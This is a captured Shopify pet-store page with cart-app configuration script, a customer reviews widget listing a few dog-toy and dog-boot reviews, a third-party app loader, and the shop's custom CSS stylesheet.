    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesPreventDowngrades = val;

    val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    if (val === '') {
        val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsTextOverride = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOneTimePurchaseText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("RnVsbCBwcmljZQ==");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesFullPriceText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U3Vic2NyaXB0aW9uIHBsYW5z");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesSubscriptionPlansText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayModule = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayEnabledGateways = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MQ==");
    }
    window.upcartSettings.upcartEditorSettings.expressPayVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayAcceleratedCheckoutStyles = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayHideBuyerConsent = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartButtonIsEnabled = val;

    val = b64DecodeUnicode("IzUxMjg0Rg==");
    if (val === '') {
        val = b64DecodeUnicode("IzAwMDAwMA==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.backgroundColor = val;

    val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    if (val === '') {
        val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.deviceSettings = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconColor = val;

    val = b64DecodeUnicode("c3RhbmRhcmRDYXJ0");
    if (val === '') {
        val = b64DecodeUnicode("c3F1YXJlQmFn");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconStyle = val;

    val = b64DecodeUnicode("I2U0MjYyNg==");
    if (val === '') {
        val = b64DecodeUnicode("I2U0MjYyNg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityBackgroundColor = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityTextColor = val;

    val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartPosition = val;

})();
</script>






<script>
  window.upcartPreloadedCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.upcartMoneyFormat = "${{amount}}";
  window.upcartStorefrontPublicAccessToken = '2e0714a495a5d44265cdcbc0f57a1d52' || undefined;
  window.upcartClientLocalizationCountry = {
    isoCode: 'US',
    currency: 'CurrencyDrop',
    name: 'United States'
  };
  window.upcartMyShopifyDomain = 'kingdukes.myshopify.com';
</script>


<script>
    window.upcart = window.upcart || {};
    window.upcart.customer = { isLoggedIn: false };
  </script><script>
  window.upcartPreloadedCart.items = window.upcartPreloadedCart.items.map((line) => {
    

    return line;
  });
</script>

<div id="upCart"></div>
<div id="upCartStickyButton"></div>

<style id="upCart-customCSS">
  
    *{}
  
</style>


</div><div id="shopify-block-Aamora2hLNHcxQVNaT__12120936241911852800" class="shopify-block shopify-app-block"><section class='jdgm-widget jdgm-revs-tab' role='complementary'>
  
  <div class='jdgm-revs-tab-btn btn' position="right" tabindex="0" aria-label="Click to open Judge.me floating reviews tab" role='button'>★ Reviews</div>
  <div class='jdgm-revs-tab__header'>
    <a class='jdgm-close-ico'></a>
    <h3 class='jdgm-revs-tab__title'>Let customers speak for us</h3>
    <a class='jdgm-revs-tab__url' href='/pages/reviews'>
      <div data-score='4.79' class='jdgm-all-reviews-rating' aria-label='Average rating is 4.79' role='img'></div>737 reviews
    </a>
  </div>
  
  
  <div class='jdgm-widget jdgm-all-reviews-widget-v2025'
    data-widget='all-reviews-v2025'
    data-entry-point='all_reviews_widget_v2025.js'
    data-entry-key='all-reviews-widget-v2025/main.js'
    data-block-id='Aamora2hLNHcxQVNaT__12120936241911852800'
    data-review-source=''
    data-show-tabs=''
    data-show-first=''
    data-empty-state=''
    data-is-floating-tab='true'
    >
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <style>  </style> <section class='jdgm-revs-tab__wrapper'> <style>.jdgm-revs-tab{display: none}</style> <div class='jdgm-mask'></div> <div class='jdgm-revs-tab__main'> <div class='jdgm-revs-tab__content'> <div class='jdgm-revs-tab__content-header' data-number-of-product-reviews='735' data-number-of-shop-reviews='2'> <a style='display: none' href='#' class='jdgm-write-rev-link'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='659' data-percentage='89'>  <div class='jdgm-histogram__star' role='button' aria-label="89% (659) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 89%;'> </div> </div> <div class='jdgm-histogram__percentage'>89%</div> <div class='jdgm-histogram__frequency'>(659)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='31' data-percentage='4'>  <div class='jdgm-histogram__star' role='button' aria-label="4% (31) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 4%;'> </div> </div> <div class='jdgm-histogram__percentage'>4%</div> <div class='jdgm-histogram__frequency'>(31)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='19' data-percentage='3'>  <div class='jdgm-histogram__star' role='button' aria-label="3% (19) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 3%;'> </div> </div> <div class='jdgm-histogram__percentage'>3%</div> <div class='jdgm-histogram__frequency'>(19)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='13' data-percentage='2'>  <div class='jdgm-histogram__star' role='button' aria-label="2% (13) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 2%;'> </div> </div> <div class='jdgm-histogram__percentage'>2%</div> <div class='jdgm-histogram__frequency'>(13)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='15' data-percentage='2'>  <div class='jdgm-histogram__star' role='button' aria-label="2% (15) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 2%;'> </div> </div> <div class='jdgm-histogram__percentage'>2%</div> <div class='jdgm-histogram__frequency'>(15)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>  <div class="jdgm-medals-wrapper jdgm-hidden" data-updated-at='2026-01-16T17:20:47Z'> <style type="text/css"></style> <div class="jdgm-medals" data-link="https://app.judge.me/reviews/stores/www.kingdukes.com"> <div class="jdgm-medals__container"> <div class="jdgm-medal-wrapper" title="Diamond Verified Reviews Shop. Obtained at least 1000 reviews submitted by genuine customers with proof of purchase history"> <a class="jdgm-medal jdgm--loading" data-value="1024" data-type="ver_rev" data-tier="diamond"> <div class="jdgm-medal__image" data-url="ver_rev/diamond.svg" data-alt="Judge.me Diamond Verified Reviews Shop medal"></div> <div class="jdgm-medal__value jdgm-medal__value--long">1024</div> </a> </div> <div class="jdgm-medal-wrapper" title="Gold Authentic Shop. At least 95% of published reviews are verified reviews"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="auth" data-tier="gold"> <div class="jdgm-medal__image" data-url="auth/gold.svg" data-alt="Judge.me Gold Authentic Shop medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Gold Transparent Shop. Published at least 95% of verified reviews received in total"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tran" data-tier="gold"> <div class="jdgm-medal__image" data-url="tran/gold.svg" data-alt="Judge.me Gold Transparent Shop medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Gold Monthly Record Shop. Achieved an all-time record of 68 published verified reviews within one calendar month."> <a class="jdgm-medal jdgm--loading" data-value="68" data-type="mon_rec" data-tier="gold"> <div class="jdgm-medal__image" data-url="mon_rec/gold_hollow.svg" data-alt="Judge.me Gold Monthly Record Shop medal"></div> <div class="jdgm-medal__value ">68</div> </a> </div> <div class="jdgm-medal-wrapper" title="Top 5% Shops. Top 5% shops that obtained and published the most verified reviews of all time"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tops" data-tier="5-percent"> <div class="jdgm-medal__image" data-url="tops/5-percent.svg" data-alt="Judge.me Top 5% Shops medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Top 5% Trending Shops. Top 5% trending shops that obtained and published the most verified reviews in the last 30 days"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tops_trend" data-tier="5-percent"> <div class="jdgm-medal__image" data-url="tops_trend/5-percent.svg" data-alt="Judge.me Top 5% Trending Shops medal"></div> </a> </div> </div> </div> </div> <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-revs-tab__content-body'> <div class='jdgm-revs-tab__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='dd8afb3f-7803-48c6-8b06-384ac713f894' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > F </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-15 22:07:52 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/fluff-tuff-holiday-2025-pops-koala#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Fluff &amp; Tuff  - Holiday 2025 Pops Koala </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Fran Quinn</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Very durable</b> <div class='jdgm-rev__body'><p>My beagle can be very rough on toys. I love Fluff and Tuff because they last much longer than other plush toys, and Faith loves them.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='13ebef27-93a8-486d-b6b9-b067f174d9df' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > J </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-11 01:45:40 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/zippypaws-hetty-the-hedgehog-dog-toy#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> ZippyPaws - Hetty the Hedgehog </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Jodi Gibbs</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Jetty the Hedgehog</b> <div class='jdgm-rev__body'><p>Love this cute toy for our Goldendoodle Oliver
<br />and he loves it too</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='d111a9c8-a092-4e64-a72a-7dedc064c49f' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > G </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-07 18:14:19 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/saltsox-winter-dog-boots-blizzard-black-dog-boots#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> SaltSox - Winter Dog Boots, Blizzard Black </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Giselle Magat</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>SaltSox - Winter Dog Boots, Blizzard Black</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='375dcc7c-53f8-4e9a-bb5f-31d42727b141' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > C </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-05 23:31:12 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/petshop-by-fringe-studios-happily-avo-after-dog-toy#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> PetShop by Fringe Studios - Happily Avo After </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Cynthia Clark</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Great products</b> <div class='jdgm-rev__body'><p>Great toys. My dogs love them all. Good quality.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-spinner jdgm-revs-tab__spinner' style='display: none'> </div> <div class='jdgm-paginate' data-per-page='4' data-url='https://api.judge.me/reviews/reviews_for_reviews_tab' ><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page ' data-page='3' aria-label='Page 3' tabindex='0'  role='button'>3</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='184' aria-label='Page 184' tabindex='0'  role='button'></a></div> </div> </div> </div> </section>
      </div>
    
  </div>

  
</section>


</div><div id="shopify-block-AVElYbHJnemxjbVVrN__10840395464443086010" class="shopify-block shopify-app-block">


<script>
  console.log("[Alia app extension] v1.0.5");

  const BACKEND_URL = "https://backend.alia-prod.com";

  window.ALIA_SHOPIFY_EXTENSION_INFO = {
    customerID: "",
    country: "US",
    market: "us",
    language: "en"
  }

  if (document.readyState !== "loading") {
    initAlia();
  } else {
    document.addEventListener("DOMContentLoaded", () => initAlia(), { once: true });
  }

  async function initAlia() {
    if (window.Shopify.designMode) {
      console.log("[Alia app extension] Not showing in Shopify theme editor");
      return;
    }
    const url = BACKEND_URL + "/public/launcher.js?shop=kingdukes.myshopify.com";
    const script = document.createElement("script");
    script.src = url;
    script.async = true;
    document.head.appendChild(script);
  }
</script>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.kingdukes.com/cdn/shop/t/51/assets/custom-style.css?v=98802117991199099391753729064
body_size: 4497
content:
/** Shopify CDN: Minification failed

Line 1084:4 Expected ":"

**/


inbox-online-store-chat{
  bottom:0px !important;
}
mg{
  width: 100%;
}
img.menu-icon-img {
    width: auto;
    height: auto;
}
.breadcrumb.breadcrumb-pagination-wrapper.is-flex.is-justify-space-between.one-whole.column {
    display: flex;
    padding-top: 30px !important;
}

.refine-search-box-mobile{
  display: none;
}

.blog__read-more-button{
  margin: 25px 0px;
}

html{
  padding-bottom:0 !important;
}

.top-bar{
  padding: 0 0 0 10px;
}

.mini_cart, .top-bar [class^=icon-]:before, .top-bar [class*=" icon-"]:before{
  vertical-align: middle;
}

/* header */
.nav-desktop__tier-1 .nav-desktop__tier-1-link{
      padding-bottom: 12px;
    padding-top: 0;
}

ul.top-bar__menu li {
    padding-right: 15px;
}

.search-form--header .search-form__submit-button:hover{
  color: inherit;
}

.search-form__input[type=text]{
  padding: 0 10px;
}

.feature_image .search-form--header .search-form__input[type=text]{
  padding-right: 35px;
}

.menu a, .menu a:visited, .menu a span{
  padding-top:0;
}

.cart-container .mini_cart{
  font-size: 18px;
}

.cart-container .mini_cart .cart_count{
  font-size: 12px;
}

.search-form--header .search-form__input[type=text]{
  padding-right: 35px;
}

.sidebar-block:nth-child(2):after{
    display: none;
}

/* shipping calculator */
input.get-rates.global-button.global-button--primary {
    padding: 0 20px;
    min-height: 44px;
    font-weight: normal;
}

/* footer */
.footer-credits__bottom {
    margin: 10px 0 20px 0;
}

.payment_methods svg{
  width: 48px;
}

/* video section */
.plyr__video-embed, .plyr__video-wrapper--fixed-ratio{
  min-height: 80vh;
  padding-bottom:0 !important;    
}
.plyr__video-embed, .plyr__video-wrapper--fixed-ratio video{
  object-fit:cover;
}

.video-wrapper .video__text-container{
  top: 53%;
}

/* featured section */
.kd-pack-box-img{
      margin: 0 auto 10px;
}

.blog-read-more{
      text-transform: uppercase;
}

.top-child img {
    height: 278px;
    object-fit: cover;
}

/* product slider section */
.slider-gallery .flickity-prev-next-button, 
.slider-gallery .flickity-prev-next-button{
  transition: box-shadow 0.2s linear, background-color 0.5s ease-in;
}

.slider-gallery .flickity-prev-next-button:active, 
.slider-gallery .flickity-prev-next-button:active{
  box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05)
}

.thumbnail .title{
  color: #000;
}

.jdgm-carousel-wrapper .jdgm-star.jdgm-star, .jdgm-carousel .jdgm-star.jdgm-star{
  color: #faa900 !important;
}

/* blog child styling */
.blog_meta span{
  color: #169284;
}

.blog_meta ~ .excerpt{
  margin-top: 0;
  margin-bottom:0;
}

input.btn.btn-seller{
  letter-spacing: 1px;
  height: 44px;
  line-height: 1.2;
  border: 1px solid #03a196;
  max-height: 42px;
}

/* rewards section */
.join-wrapper .left-join{
      padding-top: 25px;
}

.yotpo-coupons-redemption-widget .yotpo-coupons-redemption-widget-container.yotpo-logged-out{
  width: 90%;
  margin: 0 auto;
}

/* rewards page */
#rewardWrapper .left-right-wrapper{
    align-items: normal;
    display: flex;
}

#rewardWrapper .main-left-wrapper {
    width: 25%;
}

#shopify-section-rewards-video {
    display: block !important;
    height: 100%;
}

#rewardWrapper .main-left-wrapper video {
    object-fit: cover;
    width: 100%;
    height: 100%;
    display: block;
}

#rewardWrapper .main-right-wrapper {
    width: 75%;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

#shopify-section-rewards-top-banner .top-banner img {
    width: 100%;
}

.yotpo-widget-hero-section .yotpo-widget-clear {
    display: flex;
    flex-direction: column;
}

.yotpo-widget-hero-section .yotpo-layout-container {
    display: flex !important;
    flex-direction: column !important;
}

#rewardWrapper .yotpo-widget-hero-section .yotpo-text-on-background {
    padding-top: 0;
    min-height: auto !important;
}

.yotpo-widget-hero-section .yotpo-text-container {
    max-width: 100% !important;
    position: static !important;
}

.yotpo-widget-hero-section .yotpo-text-on-background:not(.yotpo-is-mobile) .yotpo-text-container.yotpo-left-layout {
    max-width: 90% !important;
    margin: 0 auto;
}

.yotpo-text-on-background .yotpo-text-container .yotpo-text-and-buttons {
    margin-bottom: 20px;
}

.yotpo-widget-hero-section .yotpo-text-on-background .yotpo-text-container .yotpo-title {
    padding-top: 16px !important;
}

#rewardWrapper .yotpo-widget-hero-section .yotpo-customer-logged-out-buttons {
    display: flex;
    justify-content: flex-start;
}

.yotpo-widget-hero-section .yotpo-customer-logged-out-buttons .yotpo-action-button-widget .yotpo-button-standard-size {
    border-radius: 9px !important;
    text-align: center !important;
    width: auto !important;
    padding: 0 38px !important;
}

#rewardWrapper .yotpo-widget-clear span {
    font-size: 16px !important;
    font-family: Montserrat !important;
    font-weight: 400 !important;
    font-style: normal !important;
    cursor: pointer;
    white-space: nowrap !important;
}

.yotpo-widget-hero-section .yotpo-customer-logged-out-buttons .yotpo-login-link {
    order: -1;
    margin-right: 20px;
}

.yotpo-widget-hero-section .yotpo-customer-logged-out-buttons .yotpo-action-button-widget .yotpo-button-standard-size {
    border-radius: 9px !important;
    text-align: center !important;
    width: auto !important;
    padding: 0 38px !important;
}

.yotpo-widget-campaign-widget .yotpo-widget-campaign-widget-container {
    max-width: 90% !important;
}

#rewardWrapper .yotpo-widget-campaign-widget .yotpo-container-headline {
    padding-bottom: 16px !important;
    margin-bottom: 20px !important;
}

.yotpo-widget-campaign-widget .flexified-wrapper {
    padding: 0 !important;
}

#rewardWrapper .flexified-wrapper:not(.flexified-mobile).flexified-items-odd .flexified-child {
    border-color: #fff !important;
      height: 220px;
}

.yotpo-widget-campaign-widget .yotpo-campaign-switcher-wrapper {
    height: auto !important;
}

.yotpo-widget-campaign-widget :focus{
  box-shadow: none !important;
}

    #rewardWrapper .yotpo-widget-campaign-widget .yotpo-tile {
      align-items: center !important;
      display: flex !important;
    }

#rewardWrapper .yotpo-logged-out-tile.yotpo-overlay-tile {
    background-color: #51284f !important;
}

#rewardWrapper .yotpo-title-text {
    color: #000 !important;
    font-size: 12px !important;
    font-family: Montserrat !important;
    font-weight: 400 !important;
    font-style: normal !important;
}

    #rewardWrapper .yotpo-description-text {
        white-space: nowrap !important;
    }

#rewardWrapper .yotpo-description-text {
    color: #011247 !important;
    font-size: 13.2px !important;
    font-family: Montserrat !important;
    font-weight: 600 !important;
    font-style: normal !important;
}

#rewardWrapper .yotpo-widget-campaign-widget .yotpo-headline-center-element {
    order: 3;
}

    #rewardWrapper .yotpo-description-text {
        white-space: nowrap !important;
    }

/* judgeme carousel slider */
.jdgm-carousel__arrows .jdgm-carousel__right-arrow.jdgm-carousel__right-arrow{
    right: 10px;
    display: inline-block;
    position: absolute;
    top: 50%;
    border-color: #707070 !important;
    margin: 20px 0 0;
}

.jdgm-carousel--card-theme .jdgm-carousel-item{
    text-align: center;
    border-radius: 0;
    box-shadow: none;
}
.jdgm-carousel--card-theme .jdgm-carousel-item__inner-wrapper{
    background: #f5f5f5;
    box-shadow: none !important;
}

.jdgm-carousel--card-theme .jdgm-carousel-item__review{
  text-align: center !important;
}

.jdgm-carousel__item-container .jdgm-carousel-item__review-title {
    font-size: 22px;
    font-weight: 500;
    color: #000;
    margin-bottom: 5px;
}

.jdgm-carousel__arrows .jdgm-carousel__left-arrow.jdgm-carousel__left-arrow{
      display: inline-block;
    position: absolute;
    top: 50%;
    left: 10px;
    border-color: #707070 !important;
    margin: 20px 0 0;
}

.jdgm-carousel-item__review-body>p {
    font-size: 16px !important;
    color: #000 !important;
}
.jdgm-carousel--card-theme .jdgm-carousel-item__reviewer-name {
    text-align: center !important;
}

.jdgm-carousel--card-theme .jdgm-carousel-item__reviewer-name{
      font-weight: 800 !important;
      color: #000 !important;
}

.custom-heading-styling{
    width: 96%;
    text-align: center;
    position: relative;
    max-width: 1200px;
    margin: 0 auto;
    overflow: hidden;
    padding: 0 39px;
}

.custom-heading-styling::after {
  content: "";
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  height: 1px;
  background: #aaa;
  width: 100%;
      z-index: -2;
}


.custom-heading-styling h2{
  background: #f7f9fb;
  padding: 0 15px;
  width: fit-content;
  margin: 18px auto;  
  font-weight: 400;
  font-size: 23px;
  color:#000;
}
/* blog section */
section.blog-wrapper .one-whole.column:after{
  /* height: 1.5px; */
}

/* instafeed heading style */
.custom-heading-styling h2 a{
  color:#333;
}

/* button css */
.shopify-section--text-columns-with-images .text-columns-with-images__button{
      font-weight: 400;
}
/*  */
body .product_gallery_nav .gallery-cell{
  width:80px;
}
body .product_gallery_nav .gallery-cell .image-element__wrap,
body .product_gallery_nav .gallery-cell .image-element__wrap img{
  width: 100%;
}
.flickity-prev-next-button.previous, 
.flickity-prev-next-button.next{
  opacity: 1;
}
.gallery-arrows--true .product_gallery .flickity-prev-next-button{
  padding: 0 20px;
  background: inherit;
}
.gallery-arrows--true .product_gallery .flickity-prev-next-button:hover{
  opacity: 1;
  background: #fff;
}

.sixteen, .one-whole{
  margin: 0 auto;
}

.equal-columns--outside-trim .one-fourth{
      width: calc(25% - (20px - (20px / 4)));
}

.column, .columns {
    float: left;
    display: inline;
    margin-left: calc(20px / 2);
    margin-right: calc(20px / 2);
    box-sizing: border-box;
}

div#shipping-calculator .container{
    padding: 0;
}

.cart__blocks {
    margin-top: 30px;
}

a.cart__continue-shopping {
    font-weight: normal;
}

